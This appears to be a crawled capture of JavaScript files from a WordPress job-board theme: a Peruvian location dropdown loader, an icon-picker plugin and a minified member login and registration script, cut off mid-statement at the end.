request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/ubigeo.js?ver=1
body_size: 5723
content:
(function($) {
    $.noConflict();
var ubigeoPeru = {
    ubigeos: new Array()
};

document.addEventListener('DOMContentLoaded', function() {
    if ($('#_noo_job_field__ubigeo_department').length > 0) {
        var request = new XMLHttpRequest;
        request.open('GET', '/wp-content/uploads/web/ubigeo-peru.min.json', true);
        request.onload = onLoad_Request;
        request.send();

        function onLoad_Request() {
            if (request.status >= 200 && request.status < 400) {
                ubigeoPeru.ubigeos = JSON.parse(request.responseText);
                var d = '';
                if ($('#hidden_department').length > 0) {
                    d = $('#hidden_department').val();
                }
                showRegionsList(d);
                if ($('#hidden_province').length > 0 && $('#hidden_province').val() != '') {
                    showProvincesList(d, $('#hidden_province').val());
                    if ($('#hidden_district').length > 0 && $('#hidden_district').val() != '') {
                        showDistrictsList(d, $('#hidden_province').val(), $('#hidden_district').val());
                    }
                }
                //showRegionsList();
            }
        }
    }
});

function showRegionsList(department = '') {

    ubigeoPeru.ubigeos.forEach(function(ubigeo) {

        if (ubigeo.provincia === '00' && ubigeo.distrito === '00') {

            var option = document.createElement('option');

            option.id = 'dpto-' + ubigeo.departamento;
            option.name = 'departamento';
            option.value = ubigeo.departamento;
            if (department != '') {
                if (ubigeo.departamento == department) {
                    option.selected = true;
                }
            }
            option.addEventListener('click', onChange_Region, false);

            option.textContent = ubigeo.nombre;
            document.querySelector('#_noo_job_field__ubigeo_department').appendChild(option);

        }
    });
    $('#_noo_job_field__ubigeo_department').multiselect();
    $('#_noo_job_field__ubigeo_department').change(function () {
        onChange_Region();
    });

}

function onChange_Region() {
    document.querySelector('#container-province').innerHTML = '';
    document.querySelector('#container-district').innerHTML = '';

    var select = document.createElement('select');
    var select2 = document.createElement('select');

    select.id = '_noo_job_field__ubigeo_province';
    select.name = '_noo_job_field__ubigeo_province';
    select2.id = '_noo_job_field__ubigeo_district';
    select2.name = '_noo_job_field__ubigeo_district';
    document.querySelector('#container-province').appendChild(select);
    document.querySelector('#container-district').appendChild(select2);
    $('#_noo_job_field__ubigeo_district').multiselect();

    showProvincesList($('#_noo_job_field__ubigeo_department').val());
}

function showProvincesList(departamento, provincia = '') {

    var optionvacio = document.createElement('option');
    optionvacio.textContent = 'Seleccione';
    optionvacio.value = '';
    document.querySelector('#_noo_job_field__ubigeo_province').appendChild(optionvacio);

    ubigeoPeru.ubigeos.forEach(function(ubigeo) {

        if (ubigeo.departamento === departamento && ubigeo.provincia !== '00' && ubigeo.distrito === '00') {

            var option = document.createElement('option');

            option.id = 'prov-' + ubigeo.provincia;
            option.name = 'provincia';
            option.value = ubigeo.provincia;
            if (provincia != '') {
                if (ubigeo.provincia == provincia) {
                    option.selected = true;
                }
            }

            option.textContent = ubigeo.nombre;

            document.querySelector('#_noo_job_field__ubigeo_province').appendChild(option);
        }
    });
    $('#_noo_job_field__ubigeo_province').multiselect();
    $('#_noo_job_field__ubigeo_province').change(function () {
        onChange_Province();
    })
}

function onChange_Province() {
    document.querySelector('#container-district').innerHTML = '';

    var select = document.createElement('select');
    select.id = '_noo_job_field__ubigeo_district';
    select.name = '_noo_job_field__ubigeo_district';
    document.querySelector('#container-district').appendChild(select);

    var departamento = $('#_noo_job_field__ubigeo_department').val();

    showDistrictsList(departamento, $('#_noo_job_field__ubigeo_province').val());
}

function showDistrictsList(departamento, provincia, distrito = '') {

    var optionvacio = document.createElement('option');
    optionvacio.textContent = 'Seleccione';
    optionvacio.value = '';
    document.querySelector('#_noo_job_field__ubigeo_district').appendChild(optionvacio);

    ubigeoPeru.ubigeos.forEach(function(ubigeo) {

        if (ubigeo.departamento === departamento && ubigeo.provincia === provincia && ubigeo.distrito !== '00') {

            var option = document.createElement('option');

            option.id = 'dist-' + ubigeo.distrito;
            option.name = 'distrito';
            option.value = ubigeo.distrito;
            if (distrito != '') {
                if (ubigeo.distrito == distrito) {
                    option.selected = true;
                }
            }
            option.textContent = ubigeo.nombre;

            document.querySelector('#_noo_job_field__ubigeo_district').appendChild(option);
        }

    });
    $('#_noo_job_field__ubigeo_district').multiselect();
}

})(jQuery);



--- FILE ---
content_type: application/javascript
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.js?ver=1.0
body_size: 27172
content:
/* Icon Picker */

(function ($) {

    $.fn.iconPicker = function (options) {
        var options = ['dashicons', 'dashicons']; // default font set
        var icons;
        $list = $('');

        function font_set() {
            if (options[0] == 'dashicons') {
                icons = [
                    "blank",	// there is no "blank" but we need the option
                    "menu",
                    "admin-site",
                    "dashboard",
                    "admin-media",
                    "admin-page",
                    "admin-comments",
                    "admin-appearance",
                    "admin-plugins",
                    "admin-users",
                    "admin-tools",
                    "admin-settings",
                    "admin-network",
                    "admin-generic",
                    "admin-home",
                    "admin-collapse",
                    "admin-links",
                    "format-links",
                    "admin-post",
                    "format-standard",
                    "format-image",
                    "format-gallery",
                    "format-audio",
                    "format-video",
                    "format-chat",
                    "format-status",
                    "format-aside",
                    "format-quote",
                    "welcome-write-blog",
                    "welcome-edit-page",
                    "welcome-add-page",
                    "welcome-view-site",
                    "welcome-widgets-menus",
                    "welcome-comments",
                    "welcome-learn-more",
                    "image-crop",
                    "image-rotate-left",
                    "image-rotate-right",
                    "image-flip-vertical",
                    "image-flip-horizontal",
                    "undo",
                    "redo",
                    "editor-bold",
                    "editor-italic",
                    "editor-ul",
                    "editor-ol",
                    "editor-quote",
                    "editor-alignleft",
                    "editor-aligncenter",
                    "editor-alignright",
                    "editor-insertmore",
                    "editor-spellcheck",
                    "editor-distractionfree",
                    "editor-kitchensink",
                    "editor-underline",
                    "editor-justify",
                    "editor-textcolor",
                    "editor-paste-word",
                    "editor-paste-text",
                    "editor-removeformatting",
                    "editor-video",
                    "editor-customchar",
                    "editor-outdent",
                    "editor-indent",
                    "editor-help",
                    "editor-strikethrough",
                    "editor-unlink",
                    "editor-rtl",
                    "align-left",
                    "align-right",
                    "align-center",
                    "align-none",
                    "lock",
                    "calendar",
                    "visibility",
                    "post-status",
                    "post-trash",
                    "edit",
                    "trash",
                    "arrow-up",
                    "arrow-down",
                    "arrow-left",
                    "arrow-right",
                    "arrow-up-alt",
                    "arrow-down-alt",
                    "arrow-left-alt",
                    "arrow-right-alt",
                    "arrow-up-alt2",
                    "arrow-down-alt2",
                    "arrow-left-alt2",
                    "arrow-right-alt2",
                    "leftright",
                    "sort",
                    "list-view",
                    "exerpt-view",
                    "share",
                    "share1",
                    "share-alt",
                    "share-alt2",
                    "twitter",
                    "rss",
                    "facebook",
                    "facebook-alt",
                    "networking",
                    "googleplus",
                    "hammer",
                    "art",
                    "migrate",
                    "performance",
                    "wordpress",
                    "wordpress-alt",
                    "pressthis",
                    "update",
                    "screenoptions",
                    "info",
                    "cart",
                    "feedback",
                    "cloud",
                    "translation",
                    "tag",
                    "category",
                    "yes",
                    "no",
                    "no-alt",
                    "plus",
                    "minus",
                    "dismiss",
                    "marker",
                    "star-filled",
                    "star-half",
                    "star-empty",
                    "flag",
                    "location",
                    "location-alt",
                    "camera",
                    "images-alt",
                    "images-alt2",
                    "video-alt",
                    "video-alt2",
                    "video-alt3",
                    "vault",
                    "shield",
                    "shield-alt",
                    "search",
                    "slides",
                    "analytics",
                    "chart-pie",
                    "chart-bar",
                    "chart-line",
                    "chart-area",
                    "groups",
                    "businessman",
                    "id",
                    "id-alt",
                    "products",
                    "awards",
                    "forms",
                    "portfolio",
                    "book",
                    "book-alt",
                    "download",
                    "upload",
                    "backup",
                    "lightbulb",
                    "smiley"
                ];
                options[1] = 'dashicons';
            } else if (options[0] == 'fa') {
                icons = [
                    "blank",
                    // Mail
                    "inbox",
                    "envelope",
                    "envelope-o",
                    "paperclip",
                    "reply-all",
                    "mail-reply-all",
                    "mail-forward",
                    "mail-reply",
                    "reply",
                    // Media
                    "music",
                    "film",
                    "step-backward",
                    "fast-backward",
                    "backward",
                    "play",
                    "play-circle",
                    "play-circle-o",
                    "pause",
                    "stop",
                    "forward",
                    "fast-forward",
                    "step-forward",
                    "eject",
                    "repeat",
                    "refresh",
                    "random",
                    "headphones",
                    "volume-off",
                    "volume-down",
                    "volume-up",
                    // Arrows
                    "angle-double-left",
                    "angle-double-right",
                    "angle-double-up",
                    "angle-double-down",
                    "angle-left",
                    "angle-right",
                    "angle-up",
                    "angle-down",
                    "arrows",
                    "arrow-left",
                    "arrow-right",
                    "arrow-up",
                    "arrow-down",
                    "arrows-alt",
                    "arrows-v",
                    "arrows-h",
                    "arrow-circle-left",
                    "arrow-circle-right",
                    "arrow-circle-up",
                    "arrow-circle-down",
                    "arrow-circle-o-down",
                    "arrow-circle-o-up",
                    "arrow-circle-o-right",
                    "arrow-circle-o-left",
                    "caret-down",
                    "caret-up",
                    "caret-left",
                    "caret-right",
                    "chevron-left",
                    "chevron-right",
                    "chevron-up",
                    "chevron-down",
                    "chevron-circle-left",
                    "chevron-circle-right",
                    "chevron-circle-up",
                    "chevron-circle-down",
                    "expand",
                    "compress",
                    "hand-o-right",
                    "hand-o-left",
                    "hand-o-up",
                    "hand-o-down",
                    "level-up",
                    "level-down",
                    "long-arrow-down",
                    "long-arrow-up",
                    "long-arrow-left",
                    "long-arrow-right",
                    "rotate-right",
                    "toggle-left",
                    "toggle-down",
                    "toggle-up",
                    "toggle-right",
                    // Search
                    "search",
                    "search-plus",
                    "search-minus",
                    // File Editing
                    "cut",
                    "crop",
                    "copy",
                    "paste",
                    "font",
                    "bold",
                    "italic",
                    "anchor",
                    "link",
                    "unlink",
                    "chain-broken",
                    "external-link",
                    "external-link-square",
                    "text-height",
                    "text-width",
                    "align-left",
                    "align-center",
                    "align-right",
                    "align-justify",
                    "list",
                    "quote-left",
                    "quote-right",
                    "outdent",
                    "indent",
                    "undo",
                    "adjust",
                    "tint",
                    "edit",
                    "list-ul",
                    "list-ol",
                    "list-alt",
                    "th-large",
                    "th",
                    "th-list",
                    "strikethrough",
                    "underline",
                    "magic",
                    "superscript",
                    "subscript",
                    "eraser",
                    "pagelines",
                    // Punctuation
                    "asterisk",
                    "question",
                    "info",
                    "exclamation",
                    // Emoticons
                    "smile-o",
                    "frown-o",
                    "meh-o",
                    // Math + Geometry
                    "check",
                    "times",
                    "plus",
                    "minus",
                    "crosshairs",
                    "spinner",
                    "circle",
                    "circle-o",
                    "dot-circle-o",
                    "minus-circle",
                    "times-circle",
                    "check-circle",
                    "exclamation-circle",
                    "question-circle",
                    "info-circle",
                    "plus-circle",
                    "plus-square",
                    "plus-square-o",
                    "square",
                    "square-o",
                    "h-square",
                    "share-square",
                    "share-square-o",
                    "check-square-o",
                    "times-circle-o",
                    "check-circle-o",
                    "ellipsis-h",
                    "ellipsis-v",
                    "minus-square",
                    "check-square",
                    "bullseye",
                    // Rate
                    "thumbs-o-up",
                    "thumbs-o-down",
                    "star",
                    "star-o",
                    "star-half",
                    "star-half-o",
                    "heart",
                    "heart-o",
                    "lemon-o",
                    "trophy",
                    "thumbs-up",
                    "thumbs-down",
                    // Accounts
                    "user",
                    "user-md",
                    "group",
                    "sign-in",
                    "sign-out",
                    "key",
                    "lock",
                    "unlock",
                    "unlock-alt",
                    "gear",
                    "gears",
                    "ban",
                    "female",
                    "male",
                    "comment",
                    "comments",
                    "ticket",
                    "tasks",
                    "calendar",
                    "calendar-o",
                    // Time
                    "sun-o",
                    "moon-o",
                    "clock-o",
                    // Site
                    "home",
                    "comment-o",
                    "comments-o",
                    "sitemap",
                    // File Operations
                    "upload",
                    "download",
                    "exchange",
                    "file-o",
                    "files-o",
                    "file",
                    "file-text",
                    "file-text-o",
                    "folder",
                    "folder-o",
                    "folder-open",
                    "hdd-o",
                    "cloud",
                    "cloud-download",
                    "cloud-upload",
                    "save",
                    "trash-o",
                    "print",
                    // Social Networks
                    "adn",
                    "dribbble",
                    "dropbox",
                    "facebook",
                    "facebook-square",
                    "flickr",
                    "foursquare",
                    "github",
                    "github-square",
                    "github-alt",
                    "gittip",
                    "google-plus",
                    "google-plus-square",
                    "instagram",
                    "linkedin",
                    "linkedin-square",
                    "pinterest",
                    "pinterest-square",
                    "renren",
                    "rss",
                    "rss-square",
                    "skype",
                    "stack-exchange",
                    "stack-overflow",
                    "trello",
                    "tumblr",
                    "tumblr-square",
                    "twitter",
                    "twitter-square",
                    "retweet",
                    "vimeo-square",
                    "vk",
                    "weibo",
                    "xing",
                    "xing-square",
                    "youtube",
                    "youtube-square",
                    "youtube-play",
                    // Computer
                    "desktop",
                    "laptop",
                    "tablet",
                    "mobile-phone",
                    "phone",
                    "phone-square",
                    "microphone",
                    "microphone-slash",
                    "apple",
                    "windows",
                    "android",
                    "linux",
                    "html5",
                    "css3",
                    "gamepad",
                    "keyboard-o",
                    "signal",
                    "power-off",
                    "terminal",
                    "code",
                    "code-fork",
                    "bug",
                    // Maps
                    "glass",
                    "globe",
                    "map-marker",
                    "thumb-tack",
                    "building-o",
                    "hospital-o",
                    "location-arrow",
                    "compass",
                    "road",
                    // Tools & Objects
                    "bell",
                    "book",
                    "bookmark",
                    "bookmark-o",
                    "bullhorn",
                    "camera",
                    "camera-retro",
                    "video-camera",
                    "picture-o",
                    "pencil",
                    "pencil-square",
                    "flask",
                    "briefcase",
                    "table",
                    "truck",
                    "wrench",
                    "plane",
                    "lightbulb-o",
                    "stethoscope",
                    "suitcase",
                    "bell-o",
                    "coffee",
                    "cutlery",
                    "umbrella",
                    "ambulance",
                    "medkit",
                    "fighter-jet",
                    "beer",
                    "wheelchair",
                    "gift",
                    "leaf",
                    "fire",
                    "eye",
                    "eye-slash",
                    "warning",
                    "magnet",
                    "flag",
                    "flag-o",
                    "flag-checkered",
                    "fire-extinguisher",
                    "rocket",
                    "shield",
                    "puzzle-piece",
                    "legal",
                    "dashboard",
                    "flash",
                    "bars",
                    "bar-chart-o",
                    // Sorting
                    "columns",
                    "filter",
                    "sort",
                    "sort-down",
                    "sort-up",
                    "sort-alpha-asc",
                    "sort-alpha-desc",
                    "sort-amount-asc",
                    "sort-amount-desc",
                    "sort-numeric-asc",
                    "sort-numeric-desc",
                    // e-Commerce
                    "money",
                    "certificate",
                    "credit-card",
                    "shopping-cart",
                    "euro",
                    "gbp",
                    "dollar",
                    "rupee",
                    "yen",
                    "ruble",
                    "won",
                    "bitcoin",
                    "bitbucket-square",
                    "turkish-lira",
                    "tag",
                    "tags",
                    "qrcode",
                    "barcode"
                ];
                options[1] = "fa";
            } else {
                icons = [
                    "blank",
                    "standard",
                    "aside",
                    "image",
                    "gallery",
                    "video",
                    "status",
                    "quote",
                    "link",
                    "chat",
                    "audio",

                    /* Social icons */
                    "github",
                    "dribbble",
                    "twitter",
                    "facebook",
                    "facebook-alt",
                    "wordpress",
                    "googleplus",
                    "linkedin",
                    "linkedin-alt",
                    "pinterest",
                    "pinterest-alt",
                    "flickr",
                    "vimeo",
                    "youtube",
                    "tumblr",
                    "instagram",
                    "codepen",
                    "polldaddy",
                    "googleplus-alt",
                    "path",
                    "skype",
                    "digg",
                    "reddit",
                    "stumbleupon",
                    "pocket",

                    /* Meta icons */
                    "comment",
                    "category",
                    "tag",
                    "time",
                    "user",
                    "day",
                    "week",
                    "month",
                    "pinned",

                    /* Other icons */
                    "search",
                    "unzoom",
                    "zoom",
                    "show",
                    "hide",
                    "close",
                    "close-alt",
                    "trash",
                    "star",
                    "home",
                    "mail",
                    "edit",
                    "reply",
                    "feed",
                    "warning",
                    "share",
                    "attachment",
                    "location",
                    "checkmark",
                    "menu",
                    "refresh",
                    "minimize",
                    "maximize",
                    "404",
                    "spam",
                    "summary",
                    "cloud",
                    "key",
                    "dot",
                    "next",
                    "previous",
                    "expand",
                    "collapse",
                    "dropdown",
                    "dropdown-left",
                    "top",
                    "draggable",
                    "phone",
                    "send-to-phone",
                    "plugin",
                    "cloud-download",
                    "cloud-upload",
                    "external",
                    "document",
                    "book",
                    "cog",
                    "unapprove",
                    "cart",
                    "pause",
                    "stop",
                    "skip-back",
                    "skip-ahead",
                    "play",
                    "tablet",
                    "send-to-tablet",
                    "info",
                    "notice",
                    "help",
                    "fastforward",
                    "rewind",
                    "portfolio",
                    "heart",
                    "code",
                    "subscribe",
                    "unsubscribe",
                    "subscribed",
                    "reply-alt",
                    "reply-single",
                    "flag",
                    "print",
                    "lock",
                    "bold",
                    "italic",
                    "picture",

                    /* Generic shapes */
                    "uparrow",
                    "rightarrow",
                    "downarrow",
                    "leftarrow"
                ];
                options[1] = 'genericon';
            }
            ;
        };
        font_set();

        function build_list($popup, $button, clear) {
            $list = $popup.find('.icon-picker-list');
            if (clear == 1) {
                $list.empty(); // clear list //
            }
            for (var i in icons) {
                $list.append('<li data-icon="' + icons[i] + '"><a href="#" title="' + icons[i] + '"><span class="' + options[0] + ' ' + options[1] + '-' + icons[i] + '"></span></a></li>');
            }
            ;
            $('a', $list).click(function (e) {
                e.preventDefault();
                var title = $(this).attr("title");
                $target.val(options[0] + "|" + options[1] + "-" + title);
                $button.removeClass().addClass("button icon-picker " + options[0] + " " + options[1] + "-" + title);
                removePopup();
            });
        };

        function removePopup() {
            $(".icon-picker-container").remove();
        }


        $button = $('.icon-picker');
        $button.each(function () {
            $(this).on('click.iconPicker', function () {
                createPopup($(this));
            });
        });


        function createPopup($button) {
            console.log('clicked');
            $target = $($button.data('target'));
            console.log($target);
            $popup = $('<div class="icon-picker-container"> \
						<div class="icon-picker-control" /> \
						<ul class="icon-picker-list" /> \
					</div>')
                .css({
                    'top': $button.offset().top,
                    'left': $button.offset().left
                });
            build_list($popup, $button, 0);
            var $control = $popup.find('.icon-picker-control');
            $control.html('<p>Select Font: <select><option value="dashicons">Dashicons</option><option value="fa">Font Awesome</option><option value="genericon">Genericons</option></select></p>' +
                '<a data-direction="back" href="#"><span class="dashicons dashicons-arrow-left-alt2"></span></a> ' +
                '<input type="text" class="" placeholder="Search" />' +
                '<a data-direction="forward" href="#"><span class="dashicons dashicons-arrow-right-alt2"></span></a>' +
                '');

            $('select', $control).on('change', function (e) {
                e.preventDefault();
                if (this.value != options[0]) {
                    options[0] = this.value;
                    font_set();
                    build_list($popup, $button, 1);
                }
                ;
            });

            $('a', $control).click(function (e) {
                e.preventDefault();
                if ($(this).data('direction') === 'back') {
                    //move last 25 elements to front
                    $('li:gt(' + (icons.length - 26) + ')', $list).each(function () {
                        $(this).prependTo($list);
                    });
                } else {
                    //move first 25 elements to the end
                    $('li:lt(25)', $list).each(function () {
                        $(this).appendTo($list);
                    });
                }
            });

            $popup.appendTo('body').show();

            $('input', $control).on('keyup', function (e) {
                var search = $(this).val();
                if (search === '') {
                    //show all again
                    $('li:lt(25)', $list).show();
                } else {
                    $('li', $list).each(function () {
                        if ($(this).data('icon').toString().toLowerCase().indexOf(search.toLowerCase()) !== -1) {
                            $(this).show();
                        } else {
                            $(this).hide();
                        }
                    });
                }
            });


            $(document).mouseup(function (e) {
                if (!$popup.is(e.target) && $popup.has(e.target).length === 0) {
                    removePopup();
                }
            });
        }
    }


    $(function () {
        $('.icon-picker').iconPicker();
    });

}(jQuery));


--- FILE ---
content_type: application/javascript
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/member.min.js
body_size: 14710
content:
!function(e){"use strict";e(document).ready(function(){function o(){var e=!1;return(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4)))&&(e=!0),e}function a(o){o=o||"",r(),e(".memberModalLogin").modal("show"),""!==o?e(".memberModalLogin").find(".noo-ajax-result").show().html('<span class="success-response">'+o+"</span>"):e(".memberModalLogin").find(".noo-ajax-result").html("").hide()}function n(){e(".memberModalLogin").modal("hide"),e(".memberModalLogin").find(".noo-ajax-result").html("").hide()}function t(o){o=o||"",n(),e(".memberModalRegister").modal("show"),""!==o?e(".memberModalRegister").find(".noo-ajax-result").show().html('<span class="success-response">'+o+"</span>"):e(".memberModalRegister").find(".noo-ajax-result").html("").hide()}function r(){e(".memberModalRegister").modal("hide"),e(".memberModalRegister").find(".noo-ajax-result").html("").hide()}function i(){e(".btn-register").click(function(o){1!=nooMemberL10n.is_logged&&(e(".memberModalLogin").modal("show"),o.preventDefault())})}e(document).on("click",".add-new-location-btn",function(o){return o.stopPropagation(),o.preventDefault(),e(".add-new-location-content").toggle(),!1}),e(document).on("click",".add-new-location-submit",function(o){o.stopPropagation(),o.preventDefault();var a=e(this),n=e("#noo-map-address").val(),t=e("#noo-map-lon").val(),r=e("#noo-map-lat").val();return""!=e.trim(n)&&(a.prop("disabled","disabled").prepend('<i class="fa fa-spinner fa-spin"></i>'),e.post(nooMemberL10n.ajax_url,{action:"add_new_job_location",location:n,"long":t,lat:r,security:nooMemberL10n.ajax_security},function(o){if(1==o.success){var n=e("<option>"),t=e(".job_location_field").find(".form-control-chosen"),r=o.location_id;n.text(o.location_title).val(r),n.prop("selected",!0).attr("selected","selected"),t.is("[multiple]")||t.find("option:selected").attr("selected",!1),t.append(n),t.multiselect("rebuild"),e("#noo-map-address").val("");var i=e("#modalLocationPicker");i.modal("hide")}a.prop("disabled","").find("i").remove()},"json")),!1}),e(document).on("click",".member-register-link",function(a){if(!o()){a.stopPropagation(),a.preventDefault();var n=e(this).attr("data-register-message")?e(this).data("register-message"):"";return t(n),!1}}),e(document).on("click",".member-login-link",function(n){if(!o()){n.stopPropagation(),n.preventDefault();var t=e(this).attr("data-login-message")?e(this).data("login-message"):"";return a(t),!1}}),e("form.noo-ajax-login-form").on("submit",function(o){o.stopPropagation(),o.preventDefault();var a=e(this);return a.find(".noo-ajax-result").show().html(nooMemberL10n.loadingmessage),e.ajax({type:"POST",dataType:"json",url:nooMemberL10n.ajax_url,data:{action:"noo_ajax_login",log:a.find(".log").val(),pwd:a.find(".pwd").val(),remember:a.find(".rememberme").is(":checked")?!0:!1,security:a.find(".security").val(),redirect_to:a.find(".redirect_to").length?a.find(".redirect_to").val():""},success:function(o){"object"==typeof o&&null!=o?(a.find(".noo-ajax-result").show().html(o.message),1==o.loggedin&&(e("body").hasClass("interim-login")?(e("body").addClass("interim-login-success"),e(".wp-auth-check-close",window.parent.document).click()):null==o.redirecturl?document.location.reload():document.location.href=o.redirecturl)):document.location.reload()},complete:function(){},error:function(){a.off("submit"),a.submit()}}),!1}),e(".job-manage-action.action-delete").click(function(){return confirm(nooMemberL10n.confirm_delete)}),e("form.noo-ajax-register-form").on("submit",function(o){o.stopPropagation(),o.preventDefault();var a=e(this);if(a.find(".account_reg_term").length>0&&!a.find(".account_reg_term").is(":checked"))return a.find(".noo-ajax-result").hide(),alert(nooMemberL10n.confirm_not_agree_term),!1;a.find(".noo-ajax-result").show().html(nooMemberL10n.loadingmessage);var n=a.serializeArray();return e.ajax({type:"POST",dataType:"json",url:nooMemberL10n.ajax_url,data:n,success:function(e){"object"==typeof e&&null!=e?(a.find(".noo-ajax-result").show().html(e.message),"undefined"!=typeof e.redirecturl&&null!=e.redirecturl&&""!=e.redirecturl?document.location.href=e.redirecturl:"undefined"!=typeof grecaptcha&&grecaptcha.reset()):document.location.reload()},complete:function(){},error:function(){a.off("submit"),a.submit()}}),!1}),e("form#candidate_profile_form").validate({onkeyup:!1,errorClass:"jform-error",validClass:"jform-valid",errorElement:"span",ignore:":hidden:not(.ignore-valid)",errorPlacement:function(e,o){o.is(":radio")||o.is(":checkbox")||o.is(":file")?e.appendTo(o.parent().parent()):e.appendTo(o.parent())}}),e("form#noo-ajax-update-password, form#noo-ajax-update-email").each(function(){e(this).validate({onkeyup:!1,errorClass:"jform-error",validClass:"jform-valid",errorElement:"span",ignore:":hidden:not(.ignore-valid)",errorPlacement:function(e,o){o.is(":radio")||o.is(":checkbox")||o.is(":file")?e.appendTo(o.parent().parent()):e.appendTo(o.parent())},submitHandler:function(o){var a=e(o);a.find(".noo-ajax-result").show().html(nooMemberL10n.loadingmessage),e.ajax({type:"POST",dataType:"json",url:nooMemberL10n.ajax_url,data:a.serializeArray(),success:function(e){a.find(".noo-ajax-result").show().html(e.message),1==e.success&&(null==e.redirecturl?document.location.reload():document.location.href=e.redirecturl)},complete:function(){},error:function(){a.off("submit"),a.submit()}})}}),e(this).on("submit",function(o){o.stopPropagation(),o.preventDefault(),e(this).validate()})}),e("form#post_resume_form").validate({onkeyup:!1,errorClass:"jform-error",validClass:"jform-valid",errorElement:"span",ignore:":hidden:not(.ignore-valid)",errorPlacement:function(e,o){o.is(":radio")||o.is(":checkbox")||o.is(":file")?e.appendTo(o.parent().parent()):e.appendTo(o.parent())}}),e("form#add_job_alert_form").validate({onkeyup:!1,errorClass:"jform-error",validClass:"jform-valid",errorElement:"span",ignore:":hidden:not(.ignore-valid)",errorPlacement:function(e,o){o.is(":radio")||o.is(":checkbox")||o.is(":file")?e.appendTo(o.parent().parent()):e.appendTo(o.parent())}}),e(".noo-clone-fields").on("click",function(){var o=e(this),a=e(o.data("template"));return o.closest(".noo-metabox-addable").find(".noo-addable-fields").append(a),a.find(".form-control-editor").wysihtml5({"font-styles":!0,blockquote:!0,emphasis:!0,lists:!0,html:!0,link:!0,image:!0,stylesheets:[wysihtml5L10n.stylesheet_rtl]}),a.find("input:first-child").focus(),!1}),e(".noo-remove-fields").on("click",function(){var o=e(this).closest(".noo-metabox-addable").find(".noo-addable-fields .fields-group:last");return o.length&&o.remove(),!1}),e(document).on("click",".bulk-manage-application-action",function(o){o.preventDefault(),o.stopPropagation();var a=e(this),n=a.closest("form"),t=a.closest(".bulk-actions").find("select[name='action']").val();if(n.find("input[name='ids[]']:checked").length&&"-1"!==t){if("delete"==t)return n.submit(),!1;var r=n.find("input[name='ids[]']:checked").map(function(){return this.value}).get().join(",");n.find(".member-manage-table").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.5,cursor:"wait"}}),e.post(nooMemberL10n.ajax_url,{action:"noo_approve_reject_application_modal",application_id:r,hander:t,security:nooMemberL10n.ajax_security},function(o){if(n.find(".member-manage-table").unblock(),o){var a=e(o);e("body").append(a),a.modal("show"),e("form#noo-ajax-approve-reject-application-form").validate({onkeyup:!1,onfocusout:!1,onclick:!1,errorClass:"jform-error",validClass:"jform-valid",errorElement:"span",ignore:":hidden:not(.ignore-valid)",errorPlacement:function(e,o){o.is(":radio")||o.is(":checkbox")||o.is(":file")?e.appendTo(o.parent().parent()):e.appendTo(o.parent())}}),a.on("hidden.bs.modal",function(){a.remove()})}})}return!1}),e(document).on("click",".member-manage-action.approve-reject-action",function(o){o.preventDefault(),o.stopPropagation();var a=e(this);return 